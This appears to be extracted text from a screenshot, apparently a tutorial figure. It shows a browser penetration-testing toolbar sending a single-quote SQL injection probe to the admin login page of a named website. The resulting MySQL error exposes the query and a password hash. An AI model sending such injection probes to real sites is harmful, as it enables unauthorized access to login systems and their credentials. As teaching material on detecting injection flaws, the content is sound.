 INT SQL XSS Encryption Encoding Other
Load URL http://drchows.com/sqli/admin/index.php?route=common/login
Split URL
Execute
Enable Post data Enable Referrer
Post data username=administrator'&password=12345
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '827ccb0eea8a706c4c34a16891f84e7b'' at line 1
Error No: 1064
SELECT * FROM user WHERE username = 'administrator'' AND password =
'827ccb0eea8a706c4c34a16891f84e7b'